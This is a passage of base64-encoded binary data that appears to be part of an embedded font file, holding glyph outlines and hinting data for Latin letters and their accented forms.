bAIELAD0LAQELAU0LAQELEXAbAKK1gh2Bv0WTAxJTI2NzMOAiMiADU1NDY2MzIWFyMmJiMiBhUVFBYCQGOUCLAFeMRu3/77dtuTtvEIsAiPaI+bnYN4Wl6oYwEq/CCd+YbarmmHzr8hvMkAAgBb/[base64]/8jYICNPoAeIyM+5gGsdifAfGZ1gACAFv+VgQABE4AGwAmAH+yHycoERI5sB8QsAvQALAARViwAy8bsQMaPlmwAEVYsAYvG7EGGj5ZsABFWLALLxuxCxQ+WbAARViwGC8bsRgSPlmyBQMYERI5sAsQsRIBsAorWCHYG/RZshYDGBESObAYELEfAbAKK1gh2Bv0WbADELEkAbAKK1gh2Bv0WTAxEzQSMzIXNzMRBgIjIiYnNxYWMzI2NTUGIyICNRcUFjMyNxEmIyIGW/jGzG8PnQL04FbISDc/n0+Vim/Bwvq5pouvU1OtjqUCJvYBMpSA/A7v/v03MooqMrCoKIEBOPQHsNmhAeud1wACAFr/7AREBE4AEAAcADgAsABFWLAELxuxBBo+WbAARViwDC8bsQwSPlmxFAGwCitYIdgb9FmwBBCxGgGwCitYIdgb9FkwMRM0NjYzMgAVFRQGBiMiJiYnNxQWMzI2NTQmIyIGWoDjkN0BGn7lko/jgQK5r42OrrGNi68CJ5z/jP7M+w6d/IyI+ZoKsN7gxK/g3gAAAgCM/[base64]/fuU3wAAAgBb/mAD/[base64]/fAAIAXf/sA/[base64]/WK/v7wdJ3IWn9yA8qglhmDmgAAAgBg/lYD8gROABoAJQB/[base64]/wF6v8tKYpJp546gAEy+gi106AB7pvQAP//AFcAAAKGBbcABgAVrQAAAwBn//AEkQSdAB0AJgAyAJqyLDM0ERI5sCwQsA7QsCwQsB/[base64]/H0l6X0ZFq/[base64]/4qKuQEKApFV/luXAgIsfSwCDv4sVQACAAkAAAXxBI0ADwASAIiyBRMUERI5sAUQsBHQALAARViwCi8bsQocPlmwAEVYsAQvG7EEEj5ZsABFWLAILxuxCBI+WbIPCgQREjmwDy+xAAGwCitYIdgb9FmwBBCxAgGwCitYIdgb9FmyEQoEERI5sBEvsQYBsAorWCHYG/RZsAoQsQwBsAorWCHYG/RZshIKBBESOTAxASETIRUhAyEDIwEhFSETIQUhAwWI/jUOAib9Jgv+ZqPGApYDKf3kDAHQ/DsBRBMCFf6AlQEt/[base64]/[base64]/jwEX5aF7RZX8xT0ByU9ylq8CjDT+O0pqnKkD/Jn+/z7++/7RR3C+mgEJPwECATROZ/1un2kCqjvWxQOXYv1cNNPHAAACADAAAASzBI0AEwAXAI2yAxgZERI5sAMQsBTQALAARViwDC8bsQwcPlmwAEVYsBAvG7EQHD5ZsABFWLACLxuxAhI+WbAARViwBi8bsQYSPlmyEwwCERI5sBMvsg8TAV2xAAGwCitYIdgb9FmyFQwCERI5sBUvsQQBsAorWCHYG/RZsAAQsAjQsBMQsArQsBMQsA7QsAAQsBbQMDEBIxEjESERIxEjNTM1MxUhNTMVMwEhNSEEs1u5/aS5Wlq5Aly5W/yQAlz9pANP/LEB8v4OA0+Xp6enp/6kxQAAAQCK/ksEWASNABMAW7ICFBUREjkAsABFWLAMLxuxDBw+WbAARViwDy8bsQ8cPlmwAEVYsAAvG7EAFD5ZsABFWLAKLxuxChI+WbAAELEFAbAKK1gh2Bv0WbIJDAoREjmyDgoMERI5MDEBIic3FjMyNTUBESMRMwERMxEUBgMXPDQNI0CI/aS5uQJduKr+SxKdDcNRA2v8lASN/JMDbfsaqbP//[base64]/tnEKfzJ3vcB6dbg/AKalwJ/qP7KyV3O/sqmAgKa/[base64]/tnEKfzJ3vcB6dbg/AKalwJ/qP7KyV3O/sqmAgKa/gMBEvld+AETAv4fAAH/4gAAA/0GAAAZAGwAsBcvsABFWLAELxuxBBo+WbAARViwEC8bsRASPlmwAEVYsAgvG7EIEj5Zsi8XAV2yDxcBXbIVEBcREjmwFS+xEgGwCitYIdgb9FmwAdCyAhAEERI5sAQQsQwBsAorWCHYG/RZsBUQsBjQMDEBIxE2MyATESMRJiYjIgYHESMRIzUzNTMVMwJe+3vFAVcDuQFpb1qIJrnIyLn7BNL+5Zf+ff01Asx1cGBO/P0E0peXlwABADEAAASXBbAADwBOALAARViwCi8bsQoePlmwAEVYsAIvG7ECEj5Zsg8KAhESObAPL7EAAbAKK1gh2Bv0WbAE0LAPELAG0LAKELEIAbAKK1gh2Bv0WbAM0DAxASMRIxEjNTMRITUhFSERMwOq57/W1v4tBGb+LOcDN/zJAzeXAUSenv68AAH/9P/[base64]/6yQUEMlhSWigFOl7qPAQYA//8AHAAABR0HNgImACUAAAEHAEQBMAE2ABQAsABFWLAELxuxBB4+WbEMCPQwMf//ABwAAAUdBzYCJgAlAAABBwB1Ab8BNgAUALAARViwBS8bsQUePlmxDQj0MDH//wAcAAAFHQc2AiYAJQAAAQcAngDJATYAFACwAEVYsAQvG7EEHj5ZsQ8G9DAx//8AHAAABR0HIgImACUAAAEHAKUAxQE6ABQAsABFWLAFLxuxBR4+WbEOBPQwMf//ABwAAAUdBvsCJgAlAAABBwBqAPkBNgAXALAARViwBC8bsQQePlmxEQT0sBvQMDEA//8AHAAABR0HkQImACUAAAEHAKMBUAFBABcAsABFWLAELxuxBB4+WbEOBvSwGNAwMQD//wAcAAAFHQeUAiYAJQAAAAcCJwFaASL//wB3/kQE2AXEAiYAJwAAAAcAeQHS//f//wCpAAAERgdCAiYAKQAAAQcARAD7AUIAFACwAEVYsAYvG7EGHj5ZsQ0I9DAx//8AqQAABEYHQgImACkAAAEHAHUBigFCABQAsABFWLAGLxuxBh4+WbEOCPQwMf//AKkAAARGB0ICJgApAAABBwCeAJQBQgAUALAARViwBi8bsQYePlmxEAb0MDH//wCpAAAERgcHAiYAKQAAAQcAagDEAUIAFwCwAEVYsAYvG7EGHj5ZsRIE9LAb0DAxAP///+AAAAGBB0ICJgAtAAABBwBE/6cBQgAUALAARViwAi8bsQIePlmxBQj0MDH//wCwAAACUQdCAiYALQAAAQcAdQA1AUIAFACwAEVYsAMvG7EDHj5ZsQYI9DAx////6QAAAkYHQgImAC0AAAEHAJ7/QAFCABQAsABFWLACLxuxAh4+WbEIBvQwMf///9UAAAJeBwcCJgAtAAABBwBq/3ABQgAXALAARViwAi8bsQIePlmxCgT0sBTQMDEA//8AqQAABQgHIgImADIAAAEHAKUA+wE6ABQAsABFWLAGLxuxBh4+WbENBPQwMf//AHb/7AUJBzgCJgAzAAABBwBEAVIBOAAUALAARViwDS8bsQ0ePlmxIQj0MDH//wB2/+wFCQc4AiYAMwAAAQcAdQHhATgAFACwAEVYsA0vG7ENHj5ZsSII9DAx//8Adv/sBQkHOAImADMAAAEHAJ4A6wE4ABQAsABFWLANLxuxDR4+WbEiBvQwMf//AHb/7AUJByQCJgAzAAABBwClAOcBPAAUALAARViwDS8bsQ0ePlmxIwT0MDH//wB2/+wFCQb9AiYAMwAAAQcAagEbATgAFwCwAEVYsA0vG7ENHj5ZsScE9LAw0DAxAP//AIz/7ASqBzYCJgA5AAABBwBEASsBNgAUALAARViwCi8bsQoePlmxFAj0MDH//wCM/+wEqgc2AiYAOQAAAQcAdQG6ATYAFACwAEVYsBIvG7ESHj5ZsRUI9DAx//8AjP/sBKoHNgImADkAAAEHAJ4AxAE2ABQAsABFWLAKLxuxCh4+WbEXBvQwMf//AIz/7ASqBvsCJgA5AAABBwBqAPQBNgAXALAARViwCi8bsQoePlmxGQT0sCPQMDEA//8ADwAABLsHNgImAD0AAAEHAHUBiAE2ABQAsABFWLABLxuxAR4+WbELCPQwMf//AG3/7APqBgACJgBFAAABBwBEANUAAAAUALAARViwFy8bsRcaPlmxKgn0MDH//wBt/+wD6gYAAiYARQAAAQcAdQFkAAAAFACwAEVYsBcvG7EXGj5ZsSsJ9DAx//8Abf/sA+oGAAImAEUAAAEGAJ5uAAAUALAARViwFy8bsRcaPlmxKwH0MDH//wBt/+wD6gXsAiYARQAAAQYApWoEABQAsABFWLAXLxuxFxo+WbEsAfQwMf//AG3/7APqBcUCJgBFAAABBwBqAJ4AAAAXALAARViwFy8bsRcaPlmxMAH0sDnQMDEA//8Abf/sA+oGWwImAEUAAAEHAKMA9QALABcAsABFWLAXLxuxFxo+WbEsBPSwNtAwMQD//wBt/+wD6gZfAiYARQAAAAcCJwD//+3//wBc/kQD7AROAiYARwAAAAcAeQE///f//wBd/+wD8wYAAiYASQAAAQcARADFAAAAFACwAEVYsAgvG7EIGj5ZsR8J9DAx//8AXf/sA/MGAAImAEkAAAEHAHUBVAAAABQAsABFWLAILxuxCBo+WbEgCfQwMf//AF3/7APzBgACJgBJAAABBgCeXgAAFACwAEVYsAgvG7EIGj5ZsSAB9DAx//8AXf/sA/MFxQImAEkAAAEHAGoAjgAAABcAsABFWLAILxuxCBo+WbElAfSwLtAwMQD////GAAABZwX/AiYAjQAAAQYARI3/ABQAsABFWLACLxuxAho+WbEFCfQwMf//AJYAAAI3Bf8CJgCNAAABBgB1G/8AFACwAEVYsAMvG7EDGj5ZsQYJ9DAx////zwAAAiwF/wImAI0AAAEHAJ7/Jv//ABQAsABFWLACLxuxAho+WbEIAfQwMf///7sAAAJEBcQCJgCNAAABBwBq/1b//wAXALAARViwAi8bsQIaPlmxCwH0sBTQMDEA//8AjAAAA98F7AImAFIAAAEGAKVhBAAUALAARViwAy8bsQMaPlmxFQH0MDH//wBb/+wENAYAAiYAUwAAAQcARADPAAAAFACwAEVYsAQvG7EEGj5ZsR0J9DAx//8AW//sBDQGAAImAFMAAAEHAHUBXgAAABQAsABFWLAELxuxBBo+WbEeCfQwMf//AFv/7AQ0BgACJgBTAAABBgCeaAAAFACwAEVYsAQvG7EEGj5ZsR4B9DAx//8AW//sBDQF7AImAFMAAAEGAKVkBAAUALAARViwBC8bsQQaPlmxHwH0MDH//wBb/+wENAXFAiYAUwAAAQcAagCYAAAAFwCwAEVYsAQvG7EEGj5ZsSMB9LAs0DAxAP//AIj/7APcBgACJgBZAAABBwBEAMcAAAAUALAARViwBy8bsQcaPlmxEgn0MDH//wCI/+wD3AYAAiYAWQAAAQcAdQFWAAAAFACwAEVYsA0vG7ENGj5ZsRMJ9DAx//8AiP/sA9wGAAImAFkAAAEGAJ5gAAAUALAARViwBy8bsQcaPlmxFQH0MDH//wCI/+wD3AXFAiYAWQAAAQcAagCQAAAAFwCwAEVYsAcvG7EHGj5ZsRgB9LAh0DAxAP//ABb+SwOwBgACJgBdAAABBwB1ARsAAAAUALAARViwAS8bsQEaPlmxEgn0MDH//wAW/ksDsAXFAiYAXQAAAQYAalUAABcAsABFWLAPLxuxDxo+WbEXAfSwINAwMQD//wAcAAAFHQbjAiYAJQAAAQcAcADHAT4AEwCwAEVYsAQvG7EEHj5ZsAzcMDEA//8Abf/sA+oFrQImAEUAAAEGAHBsCAATALAARViwFy8bsRcaPlmwKtwwMQD//wAcAAAFHQcOAiYAJQAAAQcAoQD0ATcAEwCwAEVYsAQvG7EEHj5ZsA3cMDEA//8Abf/[base64]/Z6JxgIsowHv+AWw+lAtW1ZIGnksaFaQbAFz/oQFsPxqAqkAAAIAbf5PA+oETgAtADcAlACwAEVYsBcvG7EXGj5ZsABFWLAELxuxBBI+WbAARViwHi8bsR4SPlmwAEVYsCkvG7EpFD5ZsB4QsADQsAAvsgIEFxESObILFwQREjmwCy+wFxCxDwGwCitYIdgb9FmyEgsXERI5sCkQsSQDsAorWCHYG/RZsAQQsS4BsAorWCHYG/RZsAsQsTMBsAorWCHYG/RZMDElJicGIyImNTQkMzM1NCYjIgYVIzQ2NjMyFhcRFBcVIwcGFRQzMjcXBiMiJjU0JzI2NzUjIBUUFgMkDweBs6DNAQHptHRxY4a6c8V2u9QEJiE6cU4wNA1GWllniFecI5H+rHQHJkWGtYupu1Vhc2RHUZdYu6T+DpVYEC1bVkgaeSxoVpDwWkjex1diAP//AHf/7ATYB1cCJgAnAAABBwB1AcYBVwAUALAARViwCy8bsQsePlmxHwj0MDH//wBc/+wD7AYAAiYARwAAAQcAdQEzAAAAFACwAEVYsBAvG7EQGj5ZsSAJ9DAx//8Ad//sBNgHVwImACcAAAEHAJ4A0AFXABQAsABFWLALLxuxCx4+WbEfBvQwMf//AFz/7APsBgACJgBHAAABBgCePQAAFACwAEVYsBAvG7EQGj5ZsSAB9DAx//8Ad//sBNgHGQImACcAAAEHAKIBrQFXABQAsABFWLALLxuxCx4+WbEjBPQwMf//AFz/7APsBcICJgBHAAABBwCiARoAAAAUALAARViwEC8bsRAaPlmxJAH0MDH//wB3/+wE2AdXAiYAJwAAAQcAnwDlAVgAFACwAEVYsAsvG7ELHj5ZsSEG9DAx//8AXP/sA+wGAAImAEcAAAEGAJ9SAQAUALAARViwEC8bsRAaPlmxIgH0MDH//wCpAAAExgdCAiYAKAAAAQcAnwCeAUMAFACwAEVYsAEvG7EBHj5ZsRsG9DAx//8AX//sBSsGAgAmAEgAAAEHAboD1AUTAEgAsvAfAXKyHx8BXbKfHwFdsh8fAXG0zx/fHwJxst8fAXKyXx8BcrJPHwFxss8fAV20Tx9fHwJdsmAfAV2y4B8BcbLgHwFdMDH//wCpAAAERgbvAiYAKQAAAQcAcACSAUoAEwCwAEVYsAYvG7EGHj5ZsA3cMDEA//8AXf/sA/MFrQImAEkAAAEGAHBcCAATALAARViwCC8bsQgaPlmwH9wwMQD//wCpAAAERgcaAiYAKQAAAQcAoQC/AUMAEwCwAEVYsAYvG7EGHj5ZsA/cMDEA//8AXf/sA/MF2AImAEkAAAEHAKEAiQABABMAsABFWLAILxuxCBo+WbAh3DAxAP//AKkAAARGBwQCJgApAAABBwCiAXEBQgAUALAARViwBi8bsQYePlmxEwT0MDH//wBd/[base64]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[base64]/+5AK+rqGjrQWw/CGU4jtyYEgaeSxoVmFTAQEC4gPg/Caer66eA9sAAQCI/[base64]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[base64]/3sAms9OnFOMDQNRlpZZ5v9ygMe/ZsCFAIO/omXLVtWSBp5LGhWimkEjZn+sgD//wCKAAADrgYeAiYCKAAAAQYAn1YfABQAsABFWLAGLxuxBhw+WbERBvQwMf//AGP/8AQ1Bh4CJgHlAAABBgCecR4AFACwAEVYsAovG7EKHD5ZsSAE9DAx//8AY//wBDUF9gImAeUAAAEHAKEAnAAfABQAsABFWLAKLxuxChw+WbEgCPQwMf//AGP/8AQ1BeACJgHlAAABBwCiAU4AHgAUALAARViwCi8bsQocPlmxJQL0MDH//wBj/fwENQSdAiYB5QAAAAcBugFP/p3//wCKAAAEWAYeAiYB5AAAAQcAngCQAB4AFACwAEVYsAcvG7EHHD5ZsRAE9DAx////lQAAAlgGCgImAeMAAAEHAKX/GgAiABQAsABFWLADLxuxAxw+WbEHAvQwMf///6oAAAJKBcsCJgHjAAABBwBw/xwAJgATALAA